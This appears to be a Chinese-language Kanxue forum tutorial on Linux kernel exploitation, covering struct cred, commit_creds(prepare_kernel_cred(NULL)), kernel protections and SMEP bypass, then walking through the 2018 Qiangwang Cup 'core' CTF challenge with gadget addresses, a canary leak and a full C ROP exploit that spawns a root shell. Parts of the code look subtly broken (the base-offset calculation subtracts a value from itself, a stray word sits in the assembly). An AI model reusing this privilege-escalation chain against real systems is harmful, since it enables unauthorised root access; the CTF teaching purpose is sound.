本文为看雪论坛优秀文章
看雪论坛作者ID:mb_khygdqmu
一
1. linux kernel pwn
以上便是ctf wiki原话 ,所以大家也不要太过于认为其很难,其实跟咱们用户态就是不同而已,也可能就涉及那么些底层知识罢了(师傅轻喷,我就口嗨一下)。
Linux kernel环境搭建—0x00
https://www.52pojie.cn/thread-1706316-1-1.html
Linux kernel环境搭建—0x01
https://www.52pojie.cn/thread-1710242-1-1.html
控制并与硬件进行交互 提供 application 能运行的环境
包括I/O,权限控制,系统调用,进程管理,内存管理等多项功能都可以归结到上边两点中。
2. Ring Model(等级制度森严)
(1)intel CPU 将 CPU 的特权级别分为 4 个级别:Ring 0, Ring 1, Ring 2, Ring 3。
(2)Ring0 只给 OS 使用,Ring 3 所有程序都可以使用,内层 Ring 可以随便使用外层 Ring 的资源。
(3)使用 Ring Model 是为了提升系统安全性,例如某个间谍软件作为一个在 Ring 3 运行的用户程序,在不通知用户的时候打开摄像头会被阻止,因为访问硬件需要使用 being 驱动程序保留的 Ring 1 的方法。
3. syscall
4. 状态转换
当发生 系统调用,产生异常,外设产生中断等事件时,会发生用户态到内核态的切换,具体的过程为:
(1)通过swapgs切换 GS 段寄存器,将 GS 寄存器值和一个特定位置的值进行交换,目的是保存 GS 值,同时将该位置的值作为内核执行时的 GS 值使用。
(2)将当前栈顶(用户空间栈顶)记录在 CPU 独占变量区域里,将 CPU 独占区域里记录的内核栈顶放入 rsp/esp。(这里我在调试的时候发现没整rbp,我最开始就发现这里怎么只保存了rsp,这个问题暂时还不是很了解)
(3)通过 push 保存各寄存器值,具体的代码如下:
ENTRY(entry_SYSCALL_64)/* SWAPGS_UNSAFE_STACK是一个宏,x86直接定义为swapgs指令 */SWAPGS_UNSAFE_STACK/* 保存栈值,并设置内核栈 */movq %rsp, PER_CPU_VAR(rsp_scratch)movq PER_CPU_VAR(cpu_current_top_of_stack), %rsp/* 通过push保存寄存器值,形成一个pt_regs结构 *//* Construct struct pt_regs on stack */pushq $ __USER_DS /* pt_regs->ss */pushq PER_CPU_VAR(rsp_scratch) /* pt_regs->sp */pushq %r11 /* pt_regs->flags */pushq $__USER_CS /* pt_regs->cs */pushq %rcx /* pt_regs->ip */pushq %rax /* pt_regs->orig_ax */pushq %rdi /* pt_regs->di */pushq %rsi /* pt_regs->si */pushq %rdx /* pt_regs->dx */pushq %rcx tuichu /* pt_regs->cx */pushq $-ENOSYS /* pt_regs->ax */pushq %r8 /* pt_regs->r8 */pushq %r9 /* pt_regs->r9 */pushq %r10 /* pt_regs->r10 */pushq %r11 /* pt_regs->r11 */sub $(6*8), %rsp /* pt_regs->bp, bx, r12-15 not saved */
这里再给出保存栈的结构示意图,这里我就引用下别的师傅的图了。注意这是保存在内核栈中:
5. kernel space to user space
6. struct cred
下面就是cred的数据结构源码:
struct cred {atomic_t usage;#ifdef CONFIG_DEBUG_CREDENTIALSatomic_t subscribers; /* number of processes subscribed */void *put_addr;unsigned magic;#define CRED_MAGIC 0x43736564#define CRED_MAGIC_DEAD 0x44656144#endifkuid_t uid; /* real UID of the task */kgid_t gid; /* real GID of the task */kuid_t suid; /* saved UID of the task */kgid_t sgid; /* saved GID of the task */kuid_t euid; /* effective UID of the task */kgid_t egid; /* effective GID of the task */kuid_t fsuid; /* UID for VFS ops */kgid_t fsgid; /* GID for VFS ops */unsigned securebits; /* SUID-less security management */kernel_cap_t cap_inheritable; /* caps our children can inherit */kernel_cap_t cap_permitted; /* caps we're permitted */kernel_cap_t cap_effective; /* caps we can actually use */kernel_cap_t cap_bset; /* capability bounding set */kernel_cap_t cap_ambient; /* Ambient capability set */#ifdef CONFIG_KEYSunsigned char jit_keyring; /* default keyring to attach requested* keys to */struct key __rcu *session_keyring; /* keyring inherited over fork */struct key *process_keyring; /* keyring private to this process */struct key *thread_keyring; /* keyring private to this thread */struct key *request_key_auth; /* assumed request_key authority */#endif#ifdef CONFIG_SECURITYvoid *security; /* subjective LSM security */#endifstruct user_struct *user; /* real user ID subscription */struct user_namespace *user_ns; /* user_ns the caps and keyrings are relative to. */struct group_info *group_info; /* supplementary groups for euid/fsgid */struct rcu_head rcu; /* RCU deletion hook */} __randomize_layout;
二
咱们在内核pwn中,最重要以及最广泛的那就是提权了,其他诸如dos攻击等也行,但是主要是把人家服务器搞崩之类的,并没有提权来的高效。
1. 提权(Elevation of authority)

而与提权息息相关的那不外乎两个函数,不过咱们先不揭晓他们,咱们先介绍一个结构体:在内核中使用结构体 task_struct 表示一个进程,该结构体定义于内核源码include/linux/sched.h中,代码比较长就不在这里贴出了。
一个进程描述符的结构应当如下图所示:
注意到task_struct的源码中有如下代码:
/* Process credentials: *//* Tracer's credentials at attach: */const struct cred __rcu *ptracer_cred;/* Objective and real subjective task credentials (COW): */const struct cred __rcu *real_cred;/* Effective (overridable) subjective task credentials (COW): */const struct cred __rcu *cred;
看到熟悉的字眼没,对,那就是cred结构体指针。前面我们讲到,一个进程的权限是由位于内核空间的cred结构体进行管理的,那么我们不难想到:只要改变一个进程的cred结构体,就能改变其执行权限。
在内核空间有如下两个函数,都位于kernel/cred.c中:
struct cred* prepare_kernel_cred(struct task_struct* daemon):该函数用以拷贝一个进程的cred结构体,并返回一个新的cred结构体,需要注意的是daemon参数应为有效的进程描述符地址或NULL,如果传入NULL,则会返回一个root权限的cred
int commit_creds(struct cred *new):该函数用以将一个新的cred结构体应用到进程。所以我们最重要的目的是类似于用户态下调用system("/bin/sh")一样,咱们内核态就需要调用commit_creds(prepare_kernel_cred(NULL))即可达成提权功能!
这里我们也可以看到prepare_kernel_cred()函数源码:
struct cred *prepare_kernel_cred(struct task_struct *daemon){const struct cred *old;struct cred *new;new = kmem_cache_alloc(cred_jar, GFP_KERNEL);if (!new)return NULL;kdebug("prepare_kernel_cred() alloc %p", new);if (daemon)old = get_task_cred(daemon);elseold = get_cred(&init_cred);
三
保护措施
1. KASLR
2. FGKASLR
3. STACK PROTECTOR
内核中的 canary 的值通常取自 gs 段寄存器某个固定偏移处的值。
4. SMAP/SMEP
SMEP保护的绕过有以下两种方式:
利用内核线性映射区对物理地址空间的完整映射,找到用户空间对应页框的内核空间地址,利用该内核地址完成对用户空间的访问(即一个内核空间地址与一个用户空间地址映射到了同一个页框上),这种攻击手法称为 ret2dir;
Intel下系统根据CR4控制寄存器的第20位标识是否开启SMEP保护(1为开启,0为关闭),若是能够通过kernel ROP改变CR4寄存器的值便能够关闭SMEP保护,完成SMEP-bypass,接下来就能够重新进行 ret2usr,但对于开启了 KPTI 的内核而言,内核页表的用户地址空间无执行权限,这使得 ret2usr 彻底成为过去式。
四
环境利用
baby.ko是包含漏洞的程序,一般使用ida打开分析,可以根据init文件的路径去rootfs.cpio里面找。
bzImage是打包的内核代码,一般通过它抽取出vmlinx,寻找gadget也是在这里。
initramfs.cpio是内核采用的文件系统。
startvm.sh是启动QEMU的脚本
静态编译,未压缩的内核文件,可以在里面找ROP
在rootfs.cpio文件解压可以看到,记录了系统初始化时的操作,一般在文件里insmod一个内核模块.ko文件,通常是有漏洞的文件
---之后咱们可以利用rootfs.cpio解压的文件中看到init脚本,此即为加载文件系统的脚本,在一般为boot.sh或start.sh脚本中也记录了qemu的启动参数
如何将exp送入本地调试
五
题目实战
例题:强网杯2018 - core
1.反编译代码分析
bzImage,core.cpio,start.sh,vmlinux
qemu-system-x86_64 \-m 128M \-kernel ./bzImage \-initrd ./core.cpio \-append "root=/dev/ram rw console=ttyS0 oops=panic panic=1 quiet kaslr" \-s \-netdev user,id=t0, -device e1000,netdev=t0,id=nic0 \-nographic \
#!/bin/shmount -t proc proc /procmount -t sysfs sysfs /sysmount -t devtmpfs none /dev/sbin/mdev -smkdir -p /dev/ptsmv exp.c /mount -vt devpts -o gid=4,mode=620 none /dev/ptschmod 666 /dev/ptmxcat /proc/kallsyms > /tmp/kallsymsecho 1 > /proc/sys/kernel/kptr_restrictecho 1 > /proc/sys/kernel/dmesg_restrictifconfig eth0 upudhcpc -i eth0ifconfig eth0 10.0.2.15 netmask 255.255.255.0route add default gw 10.0.2.2insmod /core.ko#setsid /bin/cttyhack setuidgid 0 /bin/shpoweroff -d 120 -f &setsid /bin/cttyhack setuidgid 1000 /bin/shecho 'sh end!\n'umount /procumount /syspoweroff -d 0 -f
接着分析init,这里还发现开始时内核符号表被复制了一份到/tmp/kalsyms中,利用这个我们可以获得内核中所有函数的地址,还有个恶心的地方那就是这里开启了定时关机,咱们可以把这给先注释掉poweroff -d 120 -f &
接下来咱们分析相关函数init_moddule:
再看看比较重要的ioctl函数:
" class="anchor" href="#![]() ">
">![]()
这里可以知道他总共可以向name这个地址写入0x800个字节,心动
我们再来看看ioctl中第三个选项的core_copy_func:
发现他可以从name上面拷贝数据到达栈上,然后这个判断存在着整形溢出,这里如果咱传个负数就可以达成效果了。
1. Kernel ROP
objdump -d ./vmlinux > ropgadget \cat ropgadget | grep "pop rdi; ret"
然后我们可以看看ropgadget文件。
从中咱们可以看到其中即我们所需要的gadget(实际上就是linux内核镜像所使用的汇编代码),此时我们再通过linux自带的grep进行搜索,个人认为还是比较好用的,用ropgadget或者是ropper来说都可以,看各位师傅的喜好来.具体使用情况如下:
以此手法获得两个主要函数的地址后,此刻若咱们在exp中获得这两个函数的实际地址,然后将两者相减即可得到KASLR的偏移地址。
自此咱们继续搜索别的gadget,我们此刻需要的gadget共有如下几个:
swapgs; popfq; ret;mov rdi, rax; call rdx;pop rdx; ret;pop rdi; ret;pop rcx; ret;iretq
2. 自行构造返回状态
size_t user_cs, user_ss,user_rflags,user_sp;//int fd = 0; // file pointer of process 'core'void saveStatus(){__asm__("mov user_cs, cs;""mov user_ss, ss;""mov user_sp, rsp;""pushf;""pop user_rflags;");puts("\033[34m\033[1m Status has been saved . \033[0m");}
3. 攻击思路
利用ioctl中的选项2.修改off为0x40 利用core_read,也就是ioctl中的选项1,可将局部变量v5的off偏移地址打印,经过调试可发现这里即为canary 当咱们打印了canary,现在即可进行栈溢出攻击了,但是溢出哪个栈呢,我们发现ioctl的第三个选项中调用的函数 core_copy_func,会将bss段上的name输入在栈上,输入的字节数取决于咱们传入的数字,并且此时他又整型溢出漏洞,好,就决定冤大头是他了 core.ko 所实现的系统调用write可以发现其中可以将我们传入的值写到bss段中的name上面,天助我也,所以咱们就可以在上面适当的构造rop链进行栈溢出了
cat /proc/kallsyms > /tmp/kallsyms这里贴出代码给大伙先看看
void get_function_address(){FILE* sym_table = fopen("/tmp/kallsyms", "r"); // including all address of kernel functions,just like the user model running address.if(sym_table == NULL){printf("\033[31m\033[1m[x] Error: Cannot open file \"/tmp/kallsyms\"\n\033[0m");exit(1);}size_t addr = 0;char type[0x10];char func_name[0x50];// when the reading raises error, the function fscanf will return a zero, so that we know the file comes to its end.while(fscanf(sym_table, "%llx%s%s", &addr, type, func_name)){if(commit_creds && prepare_kernel_cred) // two addresses of key functions are all found, return directly.return;if(!strcmp(func_name, "commit_creds")){ // function "commit_creds" foundcommit_creds = addr;printf("\033[32m\033[1m[+] Note: Address of function \"commit_creds\" found: \033[0m%#llx\n", commit_creds);}else if(!strcmp(func_name, "prepare_kernel_cred")){prepare_kernel_cred = addr;printf("\033[32m\033[1m[+] Note: Address of function \"prepare_kernel_cred\" found: \033[0m%#llx\n", prepare_kernel_cred);}}}
4. gbb调试qemu中内核基本方法
众所周知,调试在pwn中是十分重要的,特别是动调,所以这里介绍下gdb调试内核的方法。
这里强烈建议大伙先关kaslr(通过在启动脚本修改,就是将kaslr改为nokaslr)再进行调试,效果图如下:
我们可以通过-gdb tcp:port或者 -s来开启调试端口,start.sh 中已经有了 -s,不必再自己设置。(对了如果-s ,他的功能等同于-gdb tcp:1234)
在我们获得.text基地址后记得用脚本来开gdb,不然每次都要输入这么些个东西太麻烦了,脚本如下十分简单:
#!/bin/bashgdb -q \-ex "" \-ex "file ./vmlinux" \-ex "add-symbol-file ./extract/core.ko 0xffffffffc0000000" \-ex "b core_copy_func" \-ex "target remote localhost:1234" \
最开始气死我了,人家peda都不要root,但是最开始不清楚为什么会错,我还以为是版本问题,但想到这是我最近刚配的一台机子又应该不是,其实最开始看到permission就该想到的。
我们用root权限进行开调:
5. ROP链解析
相信大家理解起来不费力。
6. exp
#include <stdio.h>#include <stdlib.h>#include <string.h>#include <unistd.h>#include <fcntl.h>#include <ctype.h>#include <sys/types.h>#include <sys/ioctl.h>size_t commit_creds = NULL, prepare_kernel_cred = NULL; // address of to key function#define SWAPGS_POPFQ_RET 0xffffffff81a012da#define MOV_RDI_RAX_CALL_RDX 0xffffffff8101aa6a#define POP_RDX_RET 0xffffffff810a0f49#define POP_RDI_RET 0xffffffff81000b2f#define POP_RCX_RET 0xffffffff81021e53#define IRETQ 0xffffffff81050ac2size_t user_cs, user_ss,user_rflags,user_sp;//int fd = 0; // file pointer of process 'core'/*void saveStatus();void get_function_address();#void core_read(int fd, char* buf);void change_off(int fd, long long off);void core_copy_func(int fd, long long nbytes);void print_binary(char* buf, int length);void shell();*/void saveStatus(){__asm__("mov user_cs, cs;""mov user_ss, ss;""mov user_sp, rsp;""pushf;""pop user_rflags;");puts("\033[34m\033[1m Status has been saved . \033[0m");}void core_read(int fd, char *addr){printf("try read\n");ioctl(fd,0x6677889B,addr);printf("read done!");}void change_off(int fd, long long off){printf("try set off \n");ioctl(fd,0x6677889C,off);}void core_copy_func(int fd, long long nbytes){puts("try cp\n");ioctl(fd,0x6677889A,nbytes);}void get_function_address(){FILE* sym_table = fopen("/tmp/kallsyms", "r"); // including all address of kernel functions,just like the user model running address.if(sym_table == NULL){printf("\033[31m\033[1m[x] Error: Cannot open file \"/tmp/kallsyms\"\n\033[0m");exit(1);}size_t addr = 0;char type[0x10];char func_name[0x50];// when the reading raises error, the function fscanf will return a zero, so that we know the file comes to its end.while(fscanf(sym_table, "%llx%s%s", &addr, type, func_name)){if(commit_creds && prepare_kernel_cred) // two addresses of key functions are all found, return directly.return;if(!strcmp(func_name, "commit_creds")){ // function "commit_creds" foundcommit_creds = addr;printf("\033[32m\033[1m[+] Note: Address of function \"commit_creds\" found: \033[0m%#llx\n", commit_creds);}else if(!strcmp(func_name, "prepare_kernel_cred")){prepare_kernel_cred = addr;printf("\033[32m\033[1m[+] Note: Address of function \"prepare_kernel_cred\" found: \033[0m%#llx\n", prepare_kernel_cred);}}}void shell(){if(getuid()){printf("\033[31m\033[1m[x] Error: Failed to get root, exiting......\n\033[0m");exit(1);}printf("\033[32m\033[1m[+] Getting the root......\033[0m\n");system("/bin/sh");exit(0);}int main(){saveStatus();int fd = open("/proc/core",2); //get the process fdif(!fd){printf("\033[31m\033[1m[x] Error: Cannot open process \"core\"\n\033[0m");exit(1);}char buffer[0x100] = {0};get_function_address(); // get addresses of two key functionssize_t vmlinux = commit_creds - commit_creds; //base addressprintf("vmlinux_base = %x",vmlinux);//get canarysize_t canary;change_off(fd,0x40);//getchar();core_read(fd,buffer);canary = ((size_t *)buffer)[0];printf("canary ==> %p\n",canary);//build the ROPsize_t rop_chain[0x1000] ,i= 0;printf("construct the chain\n");for(i=0; i< 10 ;i++){rop_chain[i] = canary;}rop_chain[i++] = POP_RDI_RET + vmlinux ;rop_chain[i++] = 0;rop_chain[i++] = prepare_kernel_cred ; //prepare_kernel_cred(0)rop_chain[i++] = POP_RDX_RET + vmlinux;rop_chain[i++] = POP_RCX_RET + vmlinux;rop_chain[i++] = MOV_RDI_RAX_CALL_RDX + vmlinux;rop_chain[i++] = commit_creds ;rop_chain[i++] = SWAPGS_POPFQ_RET + vmlinux;rop_chain[i++] = 0;rop_chain[i++] = IRETQ + vmlinux;rop_chain[i++] = (size_t)shell;rop_chain[i++] = user_cs;rop_chain[i++] = user_rflags;rop_chain[i++] = user_sp;rop_chain[i++] = user_ss;write(fd,rop_chain,0x800);core_copy_func(fd,0xffffffffffff0100);}
7. 编译运行
gcc test.c -o test -static -masm=intel -g成功提权!
看雪ID:mb_khygdqmu
https://bbs.pediy.com/user-home-955986.htm
# 往期推荐
球分享
球点赞
球在看
点击“阅读原文”,了解更多!
如有侵权请联系:admin#unsafe.sh